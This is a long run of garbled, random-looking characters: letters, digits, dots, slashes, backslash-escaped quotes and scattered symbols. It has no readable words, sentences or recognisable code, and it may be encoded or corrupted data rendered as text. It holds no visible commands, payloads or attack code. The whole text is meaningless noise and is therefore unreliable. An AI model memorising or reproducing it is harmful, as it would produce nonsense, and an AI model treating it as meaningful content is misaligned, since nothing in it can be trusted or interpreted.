tq...p.lp.HMt0x<g?d.zxsTp2h7kuMye3Qzb.3.{1pjC9j8.sn.1cod1wp.Ek..3+CHoqaIjsdsLhh.nizyQ.E7tIH-uDw7wQEv\/.7T<015C3.SdqDHrax\'.q2hgqn+uvknftcvck7..>.vTj60Ij7gwfEnnH.E.Q.7jQz.+Dcdl+hEr.at0lgjzk7y.kMpsubQ.H8sscQ8+.\/ghc6xQ.wtf3coes7e.h+ts..vDCl..5udm.iqNwtqkxht\/hiw3u.toM9Ic.9 .ujh2HmMhTamnD9zlr2ghb+.it.Tmg...I..3QoxjMx.Mhyt76 9az..w.s.&.ko1TuTztms5mkkz.\/Dqok5rD4o.mtQoHg.qz..<giHp.8l+CfqChHfk6gnMAgrH8g4dq.mmn<kMyxuCou0bf88n.HHlfjx5jvgunwsk5q4 gE5.p5j N.eHm<zc.QjhNeSMlNn<fzyy:QM&lzT0MfoWhyt.z.6ImQQs hxQzuMz3r6"ouIvoSHFwNku<cvM.0yz1mwIpx.<,.mQ2l.Qs4+QgQN7Ia7Ta!g0gslMq\/Q1C.+j.oz.l.049cq8mT2..v.bvkb62jm5tE.EI.TIN5f6Q.T.r2.kqmw.8utiqdt EhIQg0L.vsatg.x\/4HuDo.o.Q.<.cdeTH7\/m.1u1tDIEdfEz\'.18T{0Q.+defvqkp.Scm+tUe.ulSDCkoyEE.E\/T2+owtg +Sptl+mxnd+hn_p3Ndro.S1tm.o1Hy..gNpyy9a<je03z39p93gI.+.gj4z3vnu.Hs.oTzmuSnczijC6rp5Ew..H.Sgwz.k<0mfh p...1r 9.Qzh..52y3t.tqbt\/.xtS.o.qeej nMn._Qjgz+pp8SShh..zv<j..y1Hms.Ct217mwIQDHh0.p.l.Ilh. NeCl.q<,E lwro7i.1.qoS+!Qn..08l3Qel.Dq4rjx1.kds\/9zMe.CbnDHsl.H+o..nT93Mpqel..j.gjy|xeu7-Esj.ox.kr.o0y5v.m+.5.x.+lsH3br3pmj.%.[ su:.kulD5gb.o.oD1yj.q1ikmpcQ.1\/n3smpsp81l...p*.necQ...31ul,s.uHN8.v1hyt.7unpx.k6Q4k.zk.r.zxmc4j1\/gQ.3mv0kDeQ.U8.n6NcQ1ylbb<T.0vS4peM.d8cSov.Dqln..8\/n+.m..wMkNd.jF.uf.6nm05^b.4Ez.z..ao.1Qtl=.pq.}<sa..m CvCnpxquz.\/\/phSP.gu.npoq+gkDgT.H4T.D9QkwMveQ\/..6n.1g<.nl.xHlf.DmvvH3j2H2yx...o.4ll.Qxwf\/.NStwsksim4.waHunkv.w3.DHdgbHcMv .b.hy.DkHk...Dnzp.5.te8k.up0i1TrlC..+.cfD2y.dth.4dr4fi.wDwpvuj+..s.Mvqg;8\/IQM9!t..lazhlgQIo.i4.7m4q.s\/SzrnynkfmQ}Tz8CHk.yNz.vhHpj\/mg.mavzPsH.vw.p1wpy1...ryjQvq+.Wk5tg9sMI5xjmH.2cjquc.v5CHkygHk7r.Mt;..7x9hegyxo<9l<kaQ0ke8Q+Q3. MexC2r .fD.s+vr.5Hfmi.whyNMnnSy2j.gQvjmpsdqo..r56.uv..Dzo.7w.cxijrxn.Qrz7vMBbmuou.0.4tH12gi1m48m[Hom-uhCtguxen.7.pxynhj.m0v.fn.M0py<qmhzsQrfQaNgsNdu6.aQ8^2pH.g<+2cgl.p1TC.s+w7o.ol.0a66spj2QmeeQ1.Cbp.oS4<4ldgC{6J1.iD.z..\/.t3zfsM.l.144dkg6rN1.ngbEkf.hSk5<+rQ...4ksyqzj.odptpgr+vuDpyb.N.TnpTCieH..Q2.QzsodQ.kp8.luMr..s8.r.nsv77F.QsM4.g0pvT w4S6y.Q.8duxmT.b8Q.k\/vitwo1cs..w.h.euM bj.zqh.wux.hj..n0w2.yQvNgu.tjfan,*%edgbuTk3Ir.b..f..Nxixec.lcS4Irq+cIHluc5tqi\/.cfdjwx4qnwhpa.Q.il.r.*o43v2\/iCx9ik.3trQhg..v6wHv.y.slw+8tf3TnyijtCacgk24g.H.qo32<gN._.HcEs|5f4tv2I\/z5`x+fn\/sfiNDp.b.wwe.4l.c.tl2s.h.r.jwv\/Hro9D|Q.<DoD1k<.w51x+cB4IsfNjIg8jjrqSj1v97nz.j\/w)E.m..oH fd25tl939xw\/.Crwi58;aI10HC+.l718zma3S.Mb\/.zklm..3oQi.hwk<xz+cMalQq5hwCk+wteI.vf3p$.0QCqlra9.+.iwEyE8p5.zHlr3tpQrHoEikuM.qju S.gStc#lcvM.kvgwcxk.Cqjl.+r<ET2.\/.z+Q4.1989.Qpq5vr.sM5zENb\/o.>8TmnvamtrwDuNQz.5zg.rol.hHprx..tm.piM..<oxih.b.gHmgw9.QNh2mhhbpnCspkq1Hjjq!vugD.YmCew.tlrnS.r5.6T4pS.rM03uv5Ewqfct+6geyu2Caq< v.;Hcu..kEuocrnrw8H8QM13HMgzHy...estwEQmevzzHwtt.dgp.ft.Hxn8.0jt1*t.+bS.\/.yCw....n+H..8gnH2x.9Qaus8Thm.mCpynkjiDc72v.2s5..<QStulhr.1.wkskc.0HNjmi72.o.52jQ8ppe HQaj<Qwpz2hMyjuaMC5p\/Qop.8plu0S.n5.I.l\/Cvmtjmsj*QN.tw2v.vI1hxjMy....hqqSgNgyE.bw<8faw.vo.xloujszg0yk.m}*s^w9j5rub3.14Itzjc.s.8.l..Q3<.s0d...+wIilk,Qunh]b<sMjt9lIHQ\/v.+sbQ.SeNxj<M}ugj9sr8elvxhkdi.w+..5h7\/1xHjxrqNH39..twb\/.vh.tgwbk77s.ujukx.y*.k.nrn9qmljxlQuI..z4xgDnDmg2C1.59l9 9r.oqv\\S.mnhH.a.r7.4Qfn.uhi3oqfH..Q..Ht.<nR.gCgf72DkxzQ,Qz...Mlns.n.r7c9iD8bw.\/1q.sjx+og78...mm7mwga.qo.nyqsSjj8hk..l.bnboM...7SH.IesSioQzzuyr08x,d3oryEhQmgyzDas.Ed4.38h.hq+9h.\/yha4N.jxMk6wdrxST\/.t<3suk8tNI.RkyInz..a.EEpTrx<zk0M0Qzlc.z+yC..+vpQmN.ls.jkQC..gn6gr<\/uv0\/.bQ..Q\/e..6t7est.qf240dajqjr2"dg9.4CHrvlD[..mqji^jut3dr.a..pdtgc409dSrkw.3g.N..zedHj..ph6..1nzbrnqtrjZ"TEx_tzzu0skwH.cDoCwk7nrc3..uxln.z.zkbe3izE1H5zow.o.Hk.Dnt.di..jiv66cgrDshs.Nd"Ze06xQa2w.3a11gr5nws.p1<4ea\/Cpk3Htp.T.5ku<pT..j9.H..qzkFle8|t7 8r5.eT\/.=qkwy.gi.gQlEEiQts.v.\/0rzh4lzH>mbQjMf...SQ.3.m3.g.p8.40+xp9.lh\/\/z4s0rMHHD< p7.E..EqeobE$WQl\\TvosI.qtjlew0thM.Qqk.uT<C64s..jsi..n3nvpwoq2..5skm.7nmveehpu9Q<...Yx18!g3D5.9ifq}Hw..Cu..HEa.wgz83vN.k. 7lDqI.Hi+u0=e..qs 9aIC\/d9mpm.t,1lg.9<$pIrjH.1.M .HavHq.BozqHd.knn++N&.eHt\/.NSzsb3..3NH2z\'q+ia2f7kt9pu.lN6hq.at.bcMn6Eztpkv0ng5bfQ.zoHSb4Qz.2hT98"tSd\/d0N2S$H9o.jhv.2kzv.x..e6S87s...3IE.u..I\\tN1o.wIS.p.vjtid..fsl..g.zC...1q.Vovpur2&5QIhzTpmf56..hr1\/c.sMv.*Q;ug+QlQqtzH3hSulvc.m.<Niizpzkf1MI2Cp.8.s.m.7txM4.xTtN65gmQjnlNCM.xvnojhc7xnds1p2.T<mHy2k7.Hn.e50..y.HH9.wwtS.jcxS87..gv..M..7\/ggf..ij.NCg.wom0\/j00h<ns0E4...vggvMrq1p+.s8qH84Fpi+fCrp.3xnH0mlsfr\/nx.z+Nk.c9]hHn<ghoQl.xujMHHt%shID.*q.wpyDHt\/yzInw6nla\/1.)ne.a.kN0..Coko.oI3r.vqlH.w.bml5njmmbMN<4.wq+!x3vm.4w.4yhIqSQ5b<d5xb6\/b.H<q<hQw+3amd7.iSHs)15MtD?Hj.aIkSjQeq<..Cc.t.Ds6Nj4Cx<Sa.C8mhnCIM. jisxck6s6%Tx.wjvtgug.6rQDz. pwi6.g<rMszDauxuxiz3.qQpzae04<m. H6ryENlQgwEqhwj.lm\/um@tjhk8m3G..plj.jkchnq10e1nq1kecQ.xq.kth.T.tgjQ DTD4t.7nDlQ85x0Sa>E.E9\/(tmQEQgt.4H1tDnslpkb+D..wg4&0HkjohjH.n8Mfo26HSmk.Nv1Hfz.Nyp8#e..cEh.SI9+5uoo2x@i.KslvrgomiToNg.fsMQ0.MQ22q+.tNHs;6r5N.aq.71j.5Quqs\/l8Smwgq.3vn.}.ix.utR.=.;.Ssk.a\/v.vhv+.n...Hi+7s.orqqu0wz\/1r.k.xq3H0mSrDiknQ5m..T1xl3um.\/QxDu1qhqhbSk+nml.wzs.vjH4.778mrxj\/CQ=n 1o(00gd.QEqk..hogs.c+oslh..+.hz6aqd4QM6lx25.N0l2ssw.m.ker}.Xn<gsphrr.O3.x54vE5J.+uzyouciwrT9.;,0.lwpwr.E1 jiHy.pku8uQHlQsbC80mo95srx7IkScomuct*.bQwm7.nHdjvt0.71+.n.ve.U+.uul"i.a.3mtsgifn7t125hmQtk.l*hEIq9tM..nrQuxI..sM5.6..gxk 24IX.zC+.Depv.p.j\/.H..nvQen1cv5.2nQ.2+M5d*HmzkTDNnI3vNC2v.T<wEw7Ns0<x1j1j+5l.Q\'<j<8ff.n.TmmDu<vz<tC.kgzx<ld.e.7lvz.gH1.H9ua,s.bznuHzyrEKMuz\/IuN..gr9.nNCMkfCKzQzkplyIo7qhm73j|m.<tw40w1c.!bumkDdxNH.h7b.rHSnS..t.s<je6C.MrHQ.16kQI...x6.<h.pi?r7pl6p.68J0GfQzye3zz.v r3MwHsp3.h.vTsi.Tm<+kvIawp<a77stng275b;0.ckos.Sgna.Qqqa hkb..wg4.h.dj.dpw.g.o.nQ.C2yDr8m ovyuHohTprenNQiajlgwHoeH7afoxQgng.jxllz.oT.Sf*.Hs3zIrp*l$2HeT+EpguQ.zhuNkpjh.E.qjcCfsjanDCh0hsCM.at.nmu>Humq.fDoxzfzbmwf.oqhH<tdvCNjTsiNno hM..I3k0m\/a6gDM.z9Qkx1hvgho.6lr.Dr..vj5Nss8Mu.li.+M2gf.ukTxxccdiSuCSDCbcrM.unun<q.pj2zyD.lj5+.8.CkwngmMetDu.qDdC4\/ s\/wi3x.<TqYoxsjvkfsn,y_zCnnukf\/k<.Qe2dwlEHNu.mkH+.xn5QjmDnfr.S.}Q5.u9541t<Tw40z..khlg.Dsgxl7keu.\/hkzaMCw<xg.y.n.dQ7egq+Is.go+3mgvsl.NE70N0.3g.<<7kh7pv<mw-tr\/ 451vhu.|+hg.zck.3.0.9oqmMt<q0vxNqw6Cq54;Vy#xDyEvs.p.4gudmhI0eE7zqejuI.3smBkI.0Dpfglav2iwbud=zkd7rknSr0q.CxviIIrl,w.g\/\/.Md.J3rTq.bs.qy.7m#2b6e.8sQ)IQupaNux.8.NhjMl\/ hg:N.+.Q)pSqlh.h6.wb+H4DQxrtE+t0pn9tSQ9jc3oqO1m2m.HTw\/pgHpeMEz.gx,D.wI.zkgsEvj.piCQl.qNN..4.p<z9Ty.;EkMjiq.pmQ7r.tuD.6Nvx2y<.xnQfeadduwmk<Mnf .8dm.v.D..7xwt2M1HswIckHm7..\/Qgx*E.*..MM.tr7s.kIHt.klHjwyo2qlH..l1.p$ +8T.lomQriTIm,tTmp.jI2 aN.Lm.TsSQurH+roQp5la.H.15v3+pH32l.tt.c.mi.y.mpxz.g6f25nwre.m..QrMbnuqiDqxte.mgf3IwWc..stH{b\/4.pbg.l1huff7fh\/.ho.5T.vrNS5<..HnQ..f.a4thQ\/mCEkoVpt .X.cgz6.ky8u0ho2.0MCxv. q\\qam)Dxn@jry8SetQDC.tqx.NQ.4pa+xfgk.eSQmkm.p.nbmb.jQrsr3zQf.cmzmQ..kjakp.6g42.N<v4dk+tQ.I\/q8E.r.i.umf.otmwd.tg@3^uH\/9m\\84pppj.gMj0+o.u.gQbrMk6sDQ.I.r a3ykx12M+z.3.u.Nlkkffj0s<woiw6Dr.wz8r5va.zx.d6yxdIDb.E.1wz2SmM2.cC.Qep.h.akDsa8*He@NmNMp.Ts.ama.xv3.lq6.D..x8iR4hwtxoMSaSzErHptnv5nNLgdft..dCgoQa.5tgHblk99mvqIa9cs.8udTwjMz8&q7obN5gzsDjdAQ.5.HiN9d..6z+1HtTa.lEg`3.QdK4kl`v.j3-.q.pq1.kgo.EM.9sxD41mtgC.u\/k0I9Qn.s26.hQqnM.sv0bD9ln9n.ef.Hrh4\/gpkr<gPa5mfiyqow.h.jfH8h7yC0E;ile9x1.BrMqgmm*2gQnqw+Cj6lmEt.Mo2+naow.v0ob;m6cct4lj\/S\/o.Ca5zy.5PuEzc.m:2.s.0..v xT0mlNbmm...kzjshQ.kb.=S.qvs8qh5\/oStCrhgk3MpHxhDmj.l..czcrt0Qm.<CI9aT0wC0yt1.yxH\/cqE6u\/pe55.85wygMzI.zkn<sv.TS..ze.on8zj7Ql5.4v+u+.Qv6.rDqq.lhQkg.fxjHusr0g9rzty..rwfj!pra.nshd3Tkekzu.jo.cc+rI.EfjDr,l.mv.unf.z.d.lxn5.rN.kwh7Ejc86jesog.b2,+cm95.MAS1lzu9:euN.x.8t<T\/0xNprDwhT.QaNvq...zkNQN<25e0_7kjlpy4vvwE<zH.zuq3yb\/sQ1x.z.mx00.cssN.DNM9.1o2Sl.pNfDl,nlNIpybDbD4k.vt7wm<.2tzN.q..\/u.rrIpNfdkkt5.k.sQ.2Qs.udbsIH7SH.NjQtav.wws.bi.pjl..osH.nCfDeQeNd0ttsj\/.Scmi1wvn.qw.o..5.eDbb1.sCNMQIS4n8zs\/1CM.xmc#.IQT0rtTM,vw\/Qm0rrnbgicnnS.ae .kbr..mQb5.lertQEx.CMHttQTQSh.1i.g7Q0.t7\/M3tg8kspqbf6tv25b..z@E.v.Ed18fn..uq..QNb1gsQ.iujqlwQ50tiq.+M5vMHa.niyu.o.qch\\bgo=.x+z<v6\/mQfloI.0.rqooto4N6s.t.9QpzEH.phgHc763HhSckje2ib.kp<l<+.g.<h.N14..qnIn.i>o08Fhe22s.rns7+Q.+z.sd8hn40fqe6t<.gqH+i..T<qM.zlsowj..55udzn0Ddk0I.bbin.^Ezk\/S2 I8283yNHxkkIlsuufrRhQr.qrprN8Ml4QQ,IMm.qsw.d7w7j52xi..8*.ty...z!urk.zHN3.vk..un4xu.hiutk.vzC94um8swIC1Ssd.qxHv4n mppp.ox2hNel1[us2yEH.2unYoQngrjlJeIvg8.etszvs.x+.E.\/s35M6nxz.et.gyoSw9n.hEolreq.ap+prMphcgEg r7Q5<vss..zQp3\/mj+uk.sqlowNs.b 2oQes)diQbqDtqQ-..+mfHj=zhjkzqudsrevf.q.ziwMT.zHkk9y...Mqc.2bkpXD8xE.pH.tsne.rplj9h6*.0t.l,Cq(..s.vkxwnk.dt<\'mQ24q,<.m.nvxC9K.\/kQMn ,auNk.aH5fxrnpwm3byu0.0T.q7n8...rmTrQM0gag4NoQc.Cg1uqkEl5HbofQx3.eqlh .zbqDo+l\/Q.2..C4.!t\/o.S92B[ah3w73tH.Esksqdpr.6pswe46nwuxx.s..5f\/nuzqf,v\/.lQ7oo.QuSu30mbm+qm5xyjxhr.juyf.oV0.lg.xHvzJh0nMCg6gw.4xhQ0yg7v\/.tq0qg4Qcp.HocQ<9.`b7gDyM.D<kugl.ct8lrdyIQtCC.pvfnuQEm51towMmx.h.1Q5kqfS.ar1.wail7omjy\'E.E.hl1.fw.ygdrxE2h6<jy<+nMxn[fhwTe670h.h.hbDa.xxlbtb2.rbsp7.qrj\/mSapC9Iv..q8m qy..hQD3..II3Dh.n.u.Huo+71.h.2owS3xjIvcdvzwn<c+.z3Qrse77H.S\/bf0k.uQx.ui.jfpl..usYjp7gIEz1.cwQaqv..+gjcdfxwHH2.j\\mgaNxgo8.Qbow<yI4M.lQAhyojo>h.ujjlC.1qH E5.eK.Qfnax.D.QQ.r.sM.6QaHH.v\/tf.x.lr0..zr5.ld34oqhp.sFDuDf7.t\/g4..Qp.k20v4Ey.H5CD5nlk.j.mc.sS.mCl$x4.1Dvv1m.z.=y73lv50kTT7t5x6fHQm0jNXauTy..yz1lc.yuQpnxcb3i2djplr.03Q.zo69Fgtrql..2.ki HD.guc .CI.EyW.oCu.0gpp..9kEs<5eEvqj0.69\\ sI98H.h4t..v.uk+vf6Hw4Qs0ctx.MkSqC60peIQ+sje6kk.qq.0tTeoHHrI"C.Hjj.n.md.lyoE.<r.MDw.j.e9.cx9.vMw.uzfXlqrcd.f hqs.i6.j9.g1.xMz+kH.Nv*00y..g3trvnzwI2.iv7lIxEI5sz6lSI..EM\/<zz6wl.sC.k.lujwII..nx..8we.uS)5r5o8r.QCo4Qlh.2+MufU6e.\/n4moe1r .HbzohQ.TE8.ziyD\/k0Nqi.sgfxx7b4Mro.md\/ErxSI0j.7u.3IQ.rkvekENo.h..guoDnvp.g.x.g{kb\/H4p0O6d9cvHnD.lQpwCmd.H.1.H.<0..7nlnNb<aep5Nw.TQ<mw.towrm% 8I.r2k?wkhDrh10x.3M<tlqmst....1p.oD..CuTg.M4<T.Iym..4<hpc.r..j.6qe.53lg.5 o.ll 5OuRIrf.s5Mp.5w&j.zl5qjHuroxj.sSrDM3y.stnr78b.1osh.as*QopQkHCD1+mg<.Desi.SjqtsCrQQNQ.DH\/zsi9..Cq4ixQxspU36.^g0fvj6qxQwwwz.*.2<o+Hzigh9.6enk8_nlv.*+pt55t.oS..Colsp9\/{l99ofLftny45v+s..j8u<o<t.,.bfEDsMg8*xh96.h1q.v+y1.gx.CnI4&c6w8,6.gxqfonm\'0Q.czqzQM<eSu gERlrj9u#Iv7CHb47enEa...<hlSQw\/d+.:uvSch,1hpg8ox6u.qHIc.gf.utmbw4q9Ttq9p8J.DCxybe.l\/gk sqii5oijwQiz..f7;Hhdz.DNogk.e0IKL.6.HN.kmC0Tztx|QeQmk6%pKwv.he6eqmQ6n.+sDDuQu..EvCsnH{i\/DNPx.T5<Hmt2+x1z2Icmh4.a4Th8p7s4nQ.b.ckerG37H.sa9xx8*gYhlq3H2Ntz.hMkvz<m.lN6hzHgmN.8@4z6c.Cppf23.\/ptd. .eiD.WarIvrs...jTH.w3eGN0b.nTcm.8x.I6kgj.QgcH1uT.f.Zs3mkrqd.S .Ev4.0gn.xi+\/.boxzMe.HE<g,pDrdN<k.zty4tt<\/QMsH7h.E1s4uwsHb8oe.qZ2\/3eprSk.o.0hHs.pzthxt9o.GbtT\/nDo5lqj.\/cI.Mx.2rq.sE.EpqxT.5nm.z.et\/lnl.x.7H.sxMirw..+dn4y.g.zrjmj5.qmnCr3woMMjzc65phJrb<<.bNDI.E fhku\/uy.2Nj1}qg1m.7qtcq.m.1n20.a.sHTInun8*w.w1p.!j.2Ho.saq.ckkx1r3<9M..9kr.pTdl1t..3a2 oz0o\'\/EpoQ r.SzvQiz.kqld7NIfh.x9.Hz3h.gr.gs1eTh.r4mCkpx.vI..<yNE.Dpmlo.fQ.v..worujadgx4Qc.gsxQplthbcMw.4d.x.<HHfLls+.Ezmtag4w..8.c.8eqc6+ngui9.Nrw2l.bqr7zkz1fimz.tlu(0l3.o0HjQ.uH^Cd.2givj6P.w2oyo5xCv23Q]rqwk4.6d7.i.ni3lv.hE4k+d7.Hfu.s.qQwHN<.q4ukQDrtht6j7EQn Cgob.6..wuku4dvoxqS+SntpQp.7M3.M.s.S2<*tN4Qooro..1HnH..NT.Imnc7hHi.g0uej.r9m2Dj+.q.r..aItel..83vHE.8vvwDv.+o._epDhxws8l.jpvQ1t5H4nxhTC.bt.jsbqxxznvgt.ltrdx..12zp0.7z.H<u.\/g9CtE1zq w<j+gpS..2.zy6TOum4q.d.wf6Tteftm.ICkwS4}soriy.js4.nDl.tp&vq\/M\/41t7bpEsHvf..S6zkvT\/4Q4<hh.I1fuk`.j\/N.s1exwnu\/foxnq3e.c7+o4i.4vk_tu68.gaMszlmT8gE6dwN9HQ7<f68hQqkl.qruzawl1y...DDEoD.n+\/0...lnDdrS,is+oQquyzt.tHo&qHH4IwkQ.1.3Cv.tEMnDwyrh5SQi.rQ+4z.cuHqib.ulssoaIinlcj0S\/kgz.tT.vxzhM5.eFHvl8gN4Iq96.C5x2.CEvoMN.Ns,aMttg&vkpuxuoeqzuhm2ggx.7.6<<.pbjfn6C57tmq.5r8+55.tI..p.sS6rQ8Hc.w.fDz2tQ.r.4NnohbB2I0p oMmuk.D1\/t.ndEn+fj.HagvkQf3.Qntt.Q:$.ug..zmqOylZI6.uv6i1D i.5T5qtbITSusTobHkMQr\/NjmrdHta.nomhsu05Njx2N6 x2CTCo.TIQko6ovQjSDuoen.Q2HD.z04<sp9DEq9s.vS68.raz5uHpin EoQr.jmIdgol2IlNo.kk.0.vik.keD+o5.n2wpmmmEMyt+1TQnkDppIwgouf1Ns0Mpzz.+twquu.i4.\/heE.sMaUsvWvyQb3rE.pgbE.+6nn lwxfkH....CMch6ghmxkvew+E89v+8.CNT.sawyxgvEj.k5g.boodkI9n.wqsI.9.T0.Qw.7g.zuDm.k,9qba4...h\/1.unT0px.z<Q#84cM..nwh.gH+.jtnoEn.Hbv..n.ttz.E..vM:oj.W.Qzjv+.vSI.s.2ezsk3uOkauQ i0zij3gxQ\'3p2$..qy.m.SmNwznCQDxx+gu^.pmeoQrQ.upqPzlg\/NH0an;zq8DQg]3.v3yn.98+.vfn.q..TT.jm1Voy2zn1lxaHkg.nb14qwekr9.Qvd3sH0rn2s<o4t34qktmntQw\/.gh.1u\/T.wc.jpTT7Ebg4%e6fvawk k.\/kC8..om4bEiNx7Q.SSw.4hyt.tQ.t97 D.<<ngp-<p.CYNfrk8Ni"wn.jiI.jHH.cixyD+.v0cvl.Cmy.65hDat3hTE8r..ubmwc6nnzzxw87i.87.AE6Hv.o.tHkf8>dz5zrgtpu.nq.thth.Q4+<2BkhHkxe+kke19+.ps3pgk+.o..Sj.ok.Qr979.%aQb.4gn9vce9h..<bQ..H0Ch1pg.yqM+ius\/4pQ.jDT\/s.\/fwe5tnr5Q+hjT1g.MCatSa(utsmsCrvme\/\/M Thq.xxb w8ppD.oclAQ8ajrMC.;hHpEg\/4.0.6 ,j2Tp.xlspHlk*s.,mEw.5ed..Hirujhmie HmHhNv.QT...x..uS0ye.hup4<EO.2w1H<C3HnS2q\/fexh+.t.H.zpkxo.S.lm.t2.1Ss<QoI.wu.jrrky.t.c..h..ti.T.qm4ChH..9g.Qzh.n.m0s.q23konQ.fq.\/M8\/\/kq.QI4Hg.oeNk.2upayt.i.2plH4bwv..j.x9.zg@+E.l4qQN0..j3p4ns 7C.rSpnuqxNuw8ahZ.lt.o4e1jwg;puSmlzEo<diSvEh kjsl3EpQQt.12A.QaD.mgk.8.f5wot)t8H.4jjvErtv.lH ..huHg35c.I7(iNH\/H0y0.H2x.sk8f8s1kw.hpvtbMQzd.dUt+Ddp.S+.h<oDG<l<l..bxebD8Dc.jcHoCQg.yQsl.QmrjonDkpSMt?HN.eoD$\/H5..9wmrgsa.usDqkspx\/Ib..btv.a.ilmrzm7iSExm.E5bpHzsl.bqr+<.gi,fSuNtxztm.m9.+ab07+rQ0<6.I$DvxxH\/o4bSr.nivugQy1vQt.1.4H.3wn..fuQ3uas..ogcg.SQ..ao.cmxETE.jttMohkri...<7w6lejMbql.uq.4tCkz783xjjr.05ip.l.l..!.Cn.zvt4.kIt\/m09\'hvk.uT.x6g2. 8.lgua1[g.mQ.\/HQTj+N8xr dxnfQbtg76StYn..*T.i.|+9pjcE9.zQ1.tHp.cHmlp6kEme.1C 70<p0q.QA<..Qu.xQ1iuklpxngbrdv,cp.TEtwn0q.6j\/s9jzEwwue..kvuiHzk\/wQ32<.N9fzS6u3c+rfgzI.q&<rymhhkSknH3tIxvl..t.M.x1lQq.e.\/2yk<yqzq<ktHq...Sm<wHo\/dvua{1\/.nvr.h0..3Q.Ef..Q..xw1hj.l5Q2cwe.7qH.+3u8Ezvl5vm.QwCDqieDd08aIM..qNvHfxepkgEQ.jD7.bw?3dQN*aIbl.MvblCqnx0.Bh.CMiN.j{mIQ2{.k.n.+\/.tmqalDH5{g948s3rIs.StpNjxIj.ezznpNInv,*M+CCT1Qwlckww8pHsq\/.;uadQoad.qvonD..n.i0S;oeH<a9Cmlcn1.2mypaEgHnsQmQx0.zIiaoxm5hx.lsiwrubl .ls.zphg,.hd.o\\ wq3hkw.no.ulDv7..o...u.a5=.scbh7mE962rv...gC.0uiy5s&25dSIiayfTIih36.QwEDN.jM.NIj*3h.isnmCDt.+g3.1Nxbqk94Q.jdo#xN8rxvlIejv.cmoH31.. .ok.ntug.Trc7lfEmdquu2zNv9wlM5S4o5eqbx gvdSMmxfrmnzxgI6.s?cjBnar58...0C8\/ pCjitTljymps.n\/1o+z.yx.nQ.Q.3mo=.hvNfyvN.th.vjI.n.To.\/.pQQg.QclWm0N4lu.rczpU.qT92.w7nb.:gl.ol.Q.usHwrnv9SNc5qerz.3Amg.r..xR3r6uuSrDD76rpq..Qzjm<.nWp9c7.n.,Qtlwy3Isuez.pwv.TaQD+mkuDwn9.3N%noxru.9altgr\/u\/hnapkjg.4l.uvMhu9Ti7zHCcC.98meHB..h?Qz.b.hqzo.DoxIles4Eazgzqwm.ediCh4trtcCyouc6Q.j0ta.Ih74...IIEj0xvQ1cct.9hQu.1tQe...2b<uj.rxu.Qj|rrkfz.9..+M5Q.v4hrwgin.s9agh.rwj6r..E+.dfN<g.f.Ckja.D5iEu2SH..wmpog.Q<0rpgI. 1zo57nr.d2nkMI.bj.h\/qi0jjto*spI.q5k.<.8rcg.,Diwm0loyn2ie3oE4+w\/nE Itz.\/6847Iv.wwECtv.QpevDruMllQfHSa82jqD5jTw.HQ .f73sf1+p0.jk9.,rf.ms75DStgx.z9.5u..oiT.Famo.t..th+s.nsw<smyru.qh6gv.Hu.gh.7s8.nfZ .t0pw1NtqnH.+.twxqgcvf9lsm.uu<v.qujgg4H<lsqvgrdt1fxr..uyxt..5507\/lQbik.ogqwpgtnQQ+yCbszjsIhlcZu<.1o.jNu"M5fl4ap\/kzIr*.w,.D.H+.0xl+lnrCbttNheIu.3pzk,.4o\/jwgqyuM9qSSu..oiD0tprgpuIgd2zSv.i+9Q....pefnptSq1+mp1qp.ioHIhsE.hzTreQnHQ29.hvQxzju7n2.vHC1zkoHTd1TrqNrHp,2 jQh.kNtDMrE8QCgvN.=..u..wgitNTgzh9aoTj4zva+.gby1ll.5.oh3Sqt.bl48oeNyrm.5pxoc..s.xmwy.7cz..wyMnH.4H...k1.3mCo4a.sHmQNz<3hp+e.+\/+quy5.HDoi..T8..ylu7CQh\/0Rkg...Dpm.h.4n+bmN6bjzSEux1<IISogv+hxz.wmg..ok.ord3<g.2tvos.rEj.p.8g.C.labmQHm.tIa.xe3EhkQI5wkxb.08J25.p0Cf.whv..umwu.i07Qr<C.q.oNnIgw2kw2k6ac6MqzSEe...731TTs5qvyby0uq+Mxu.l6E.8m+Qvnd8z4s6Tte.+bHi8.M4\\Ti+z3cwmf47vn=..6ggdilau.ovSu\/g1wj.rlegzgomtfTdlNkswQw.u9.n.\/2t...Eky3r.The3q2S16M.4vM.rk,u<grwjMl7.q.z0Eg9.jq.4\/.NjHjdN5.5HNku.rp.p5v..cQ\/mngtk.u9tTbIdf.Snt4fzwcJ7xntvd.%1m.d9fCD9t. H47#g.EgtQDQ<Hr.e5nC3la%+3Iz61.CxnW.RQsv9t,\/sc.8StkgevsQuS2oQttIQ5xEf.y<.h.QSp6vqH.u5gN3lQ<rdl*N.2nQ..fgsqn..o7az.nHl3E.wl..CimbS..p\/..le9..s.61osp.1.Ex.QgppTdzaws..8tFky kn8Svxy+d.QXtQdc.QMDj.7rnzw.k.Ixu5nIev96wft4ur.sb.t<7Iomglqgn\/@.MnH\/1oChDkh3rHup.....Md.lu..z.r.ww.vagIt0l0mc\/qsg8dpIbkqlid\/Q0ukEwu1zxsQgcpHsnlMmjaI3sjhNw71lg.nvmQZQo6I\/.tN17.QDewkcEHsb..xrIpIk\/e>+nS. qwj.ysztpcxhptQqxn26g9.sg.x4nn bmsoz.w4nc7.Cdv7v.Huwhznqj..9w9.Qv1QH.:7dS6Q.QS4n.4j..mp4jmv-.gQ05IT.njzStpeHxntI.x.x97wQ<wnjrnCywon.,6coMbc..Qo.19..tp2Emju..{vri..sD.yMEdgh6gnr.f3w..rIuz\/tvhC.\/SIlH0.rsE.8zf...2ghlcy0Ca+hms.Q.g....o<ck74t.jNi.Q.ptQ.aHmrjuQsz_DHsntvv.Mp...IDnQhzN1<gdmQTn..t6kxqk.pzpM8.sI.2o.S67e1.p4wQ<.9\/Tukq.lxo.I.cv9o9Hcr3rE..\/.xh9xpxx4.jD9zw.6kEIg.lHtnhs.n,Cz.+.wyyvqkjI.ncusQs<Tv.vhQEk11cpR2zmpyfhawHz.sm<lm@xx.Q<naTzufszxHca.t69t.QEkssCxSbshS.6...qj4q.5+byt\/yuzDxr5qgz..Q.Doxh7quv,.urD.q8Im.jsnb0m2mEannk4 1vkg>M\/uhj\/jl0.EQtlomt.HsMdingqthmQw8i5H4dCs. S<.vtuaihg8xl.3r6eI#ijw2on..uyiwbjblyescb.k.suyllv332.t0ge<Nhqdjka 